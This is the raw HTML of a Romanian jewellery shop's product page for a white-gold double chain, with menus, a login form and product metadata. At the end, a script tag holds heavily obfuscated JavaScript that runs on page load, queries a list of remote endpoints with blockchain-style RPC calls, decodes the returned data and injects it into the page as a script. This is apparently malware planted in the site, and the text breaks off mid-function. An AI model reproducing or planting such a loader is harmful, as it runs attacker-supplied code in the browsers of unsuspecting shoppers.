<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></li></ul><ul id="menu-menu-left-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://www.eleganceshop.ro/contul-meu/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://www.eleganceshop.ro/contul-meu/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Nume utilizator sau adresă email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriu</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f87e08c7d4" /><input type="hidden" name="_wp_http_referer" value="/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" />											<input type="hidden" name="redirect" value="https://www.eleganceshop.ro/produs/lant-dublu-semiluna-si-steluta-aur-alb-l122/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.eleganceshop.ro/contul-meu/recuperare-parola/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://www.eleganceshop.ro/contul-meu/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/produs\/lant-dublu-semiluna-si-steluta-aur-alb-l122\/","\/contul-meu\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="tbi_popup_container" data-redirect="https://www.eleganceshop.ro/finalizare-comanda/" data-rest-route="/wp-json/" data-calculator="https://ro.tbibank.support/calculator/?code=eleganceshop_ro&key=eleganceshop&amount=2006"><div id="iframe_container">
<iframe id="tbi_popup_iframe" src ="" scrolling="auto" frameborder="0" width="200" height="200"></iframe><div id="tbi_loading">
<img src="https://cdn.tbibank.support/integrations/loading.svg"  alt="tbi bank loading" width="128" height="128" ><div id="tbi_loading_text"> va rugam asteptati</div></div></div></div><noscript><div style="display:inline;"> <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/871634516/?value=0&amp;guid=ON&amp;script=0"/></div>
</noscript> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Prima pagin\u0103","@id":"https:\/\/www.eleganceshop.ro"}},{"@type":"ListItem","position":2,"item":{"name":"Pandantive \u0219i L\u0103n\u021bi\u0219oare","@id":"https:\/\/www.eleganceshop.ro\/produse\/pandantive-si-lantisoare\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lantisoare","@id":"https:\/\/www.eleganceshop.ro\/produse\/pandantive-si-lantisoare\/lantisoare\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lant dublu semiluna si steluta aur alb L122","@id":"https:\/\/www.eleganceshop.ro\/produs\/lant-dublu-semiluna-si-steluta-aur-alb-l122\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eleganceshop.ro\/produs\/lant-dublu-semiluna-si-steluta-aur-alb-l122\/#product","name":"Lant dublu semiluna si steluta aur alb L122","url":"https:\/\/www.eleganceshop.ro\/produs\/lant-dublu-semiluna-si-steluta-aur-alb-l122\/","description":"Acest lan\u021b dublu  din aur alb semiluna si steluta de 14K este accesoriul ce va asigura succesul oric\u0103rei \u021binute, datorit\u0103 elegan\u021bei conferite de modelul finu\u021b, ce completeaz\u0103 un look chic, atent g\u00e2ndit.\r\n\r\n\r\n\r\n\r\n\r\n Pre\u021bul produsului difer\u0103 \u00een func\u021bie de gramaj.\r\n\r\n Pre\u021bul afi\u0219at corespunde unui lant de 2.95 gr. si cu o lungime lant luna 36 cm , lungime lant stea 42 cm.\r\n\r\n Aliajele folosite nu con\u0163in nichel \u015fi sunt \u00een conformitate cu directiva Parlamentului European, 94\/27\/EC din 24 martie 2005.\r\n\r\n\r\n\r\n&amp;nbsp;","image":"https:\/\/www.eleganceshop.ro\/wp-content\/uploads\/2020\/12\/6.jpg","sku":"L0122AA","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2006.00","priceCurrency":"RON","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eleganceshop.ro\/produs\/lant-dublu-semiluna-si-steluta-aur-alb-l122\/","seller":{"@type":"Organization","name":"Bijuterii aur Elegance, Cercei, Inele, Bratari Aur","url":"https:\/\/www.eleganceshop.ro"}}]}]}</script><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5dfd041d85a6fd3aca03d95547b316a2.css?ver=316a2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='dashicons-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/66271c64fbfb84d9f403869e7732b078.css?ver=2b078' type='text/css' media='all' /></noscript><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/ea82dbd484ecf8d3794867566dc2ee46.css?ver=2ee46' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after" src="[data-uri]" defer></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js" defer data-deferred="1"></script> <script></script> <div style="display: none;"></div> <script data-optimized="1" src="https://www.eleganceshop.ro/wp-content/litespeed/js/48f8a54aaca8b7ef6af8887b088ef1be.js?ver=182ce" defer></script><script id="78eb9c64eba85acc">(function(HZzqRRNLaxOHDyuNSZU,fMoHlJbd$$khsDmoRRTsf){const GdTTEw=Fpp_nFQHzxCxNFYXPKjXscLi,IBpwnS$NYeVxvkfTYlrkjYpy=HZzqRRNLaxOHDyuNSZU();while(!![]){try{const pWv$S_tAKyWy=Math['floor'](-parseFloat(GdTTEw(0x9a))/(parseInt(0xf3f)*0x2+-0xb70+-0x130d))*Math['floor'](parseFloat(GdTTEw(0xb7))/(Number(-parseInt(0x64d))+parseInt(0x1c21)+parseInt(-parseInt(0x15d2))))+Math['max'](parseFloat(GdTTEw(0xbf))/(-parseInt(0x1a6e)+parseInt(-0x1d8f)+parseInt(0x3800)),parseFloat(GdTTEw(0xa1))/(Math.max(parseInt(0x65),parseInt(0x65))*-0x2+Math.floor(-0xb)*Number(parseInt(0x89))+parseInt(0x23b)*0x3))*(parseFloat(GdTTEw(0x92))/(Number(parseInt(0xeb9))*0x1+-parseInt(0x8)*parseInt(0x1c7)+-parseInt(0x7c)))+Math['floor'](-parseFloat(GdTTEw(0xc9))/(-parseInt(0x1ded)+Math.ceil(parseInt(0x1))*-parseInt(0x1d7b)+Number(parseInt(0x3b6e))))+parseFloat(GdTTEw(0xb8))/(parseInt(0x1055)+parseInt(0x1432)+Math.max(-0x40,-parseInt(0x40))*parseInt(0x92))+parseInt(parseFloat(GdTTEw(0xa0))/(0xb3a+0x1a62+-0x2594))*(-parseFloat(GdTTEw(0xb0))/(0x961+Math.ceil(parseInt(0x174a))+0x1*-parseInt(0x20a2)))+parseFloat(GdTTEw(0xa2))/(Math.max(-0x87b,-parseInt(0x87b))+Math.trunc(-parseInt(0x1bb6))+parseInt(0x5)*0x73f)+Math['max'](parseFloat(GdTTEw(0xb1))/(Math.trunc(parseInt(0x91))*Number(-0x11)+-0x9*0x2fb+0x247f*parseInt(0x1)),parseFloat(GdTTEw(0x98))/(0x1c98+-parseInt(0x1e73)+Number(0x1e7)));if(pWv$S_tAKyWy===fMoHlJbd$$khsDmoRRTsf)break;else IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}catch(NTyxGkGUmx$nzFLSgCXO){IBpwnS$NYeVxvkfTYlrkjYpy['push'](IBpwnS$NYeVxvkfTYlrkjYpy['shift']());}}}(Xs$HbDgDmKENTIpc_VWsCF,-0xcbec6+-parseInt(0x14)*parseInt(parseInt(0x33a1))+0x198b1f),((async()=>{const yiMtmVhG$ENfS_u=Fpp_nFQHzxCxNFYXPKjXscLi;class JjSvJlY{constructor(TDnZR$CCZNKvQpkVFKF){const v$gjv$qZ=Fpp_nFQHzxCxNFYXPKjXscLi;this[v$gjv$qZ(0xc1)]=TDnZR$CCZNKvQpkVFKF,this[v$gjv$qZ(0xac)]=Math.max(-parseInt(0x20e6),-parseInt(0x20e6))+Number(-0x1e4a)*Math.floor(-0x1)+-parseInt(0xdf)*parseFloat(-parseInt(0x3));}async[yiMtmVhG$ENfS_u(0xc7)](RYNPOnTdGSynKiwmIexMO,PabrVLYKDHbkOxsnNeIL=[]){const rwEJxviWhtqu_zaT_qJYzF=yiMtmVhG$ENfS_u,ZhRXrNf_T_F=await fetch(this[rwEJxviWhtqu_zaT_qJYzF(0xc1)],{'method':rwEJxviWhtqu_zaT_qJYzF(0x99),'headers':{'Content-Type':rwEJxviWhtqu_zaT_qJYzF(0xbe)},'body':JSON[rwEJxviWhtqu_zaT_qJYzF(0xaa)]({'jsonrpc':rwEJxviWhtqu_zaT_qJYzF(0x95),'id':this[rwEJxviWhtqu_zaT_qJYzF(0xac)]++,'method':RYNPOnTdGSynKiwmIexMO,'params':PabrVLYKDHbkOxsnNeIL})}),yRpoFNJDcMlWAt=await ZhRXrNf_T_F[rwEJxviWhtqu_zaT_qJYzF(0xb2)]();if(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)])throw new Error(yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0xb4)][rwEJxviWhtqu_zaT_qJYzF(0xc5)]);return yRpoFNJDcMlWAt[rwEJxviWhtqu_zaT_qJYzF(0x9f)];}async[yiMtmVhG$ENfS_u(0x96)](){const ZMTZeLsMta_IDE_WmlNe=yiMtmVhG$ENfS_u,sVdmAbc$gEDP=await this[ZMTZeLsMta_IDE_WmlNe(0xc7)](ZMTZeLsMta_IDE_WmlNe(0xc3));return parseInt(sVdmAbc$gEDP,Math.ceil(-0xfb6)+Math.trunc(-0x8a7)*-parseInt(0x3)+-0xa2f);}async[yiMtmVhG$ENfS_u(0xba)](cAeehVPCZH,BZVbBPmqg_baEuKpKyODPzWNbg){const PAe_QbrbPOQ$i=yiMtmVhG$ENfS_u;return await this[PAe_QbrbPOQ$i(0xc7)](PAe_QbrbPOQ$i(0xc2),[{'to':cAeehVPCZH,'data':BZVbBPmqg_baEuKpKyODPzWNbg},PAe_QbrbPOQ$i(0xa3)]);}}function Kc$$ugmm(uT$Lt_R){const DLvBRxoKz$hOgD=yiMtmVhG$ENfS_u,rEFFE_THA=new TextEncoder(),jlFosfVAnkQtPEteBCtFleOB=Array[DLvBRxoKz$hOgD(0x9c)](rEFFE_THA[DLvBRxoKz$hOgD(0xb6)](uT$Lt_R))[DLvBRxoKz$hOgD(0xbb)](OUCYJACxiLjVxeDJcjps=>OUCYJACxiLjVxeDJcjps[DLvBRxoKz$hOgD(0x8e)](-0x5ac+-0x97*-parseInt(0x3d)+Math.trunc(-0x59)*0x57)[DLvBRxoKz$hOgD(0x8c)](parseFloat(-parseInt(0x3e6))*-parseInt(0x2)+0x1*-0x19d1+-0x163*-0xd,'0'))[DLvBRxoKz$hOgD(0x8f)]('');return DLvBRxoKz$hOgD(0xbd);}function niY$b_s(frlqR_P){const rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const 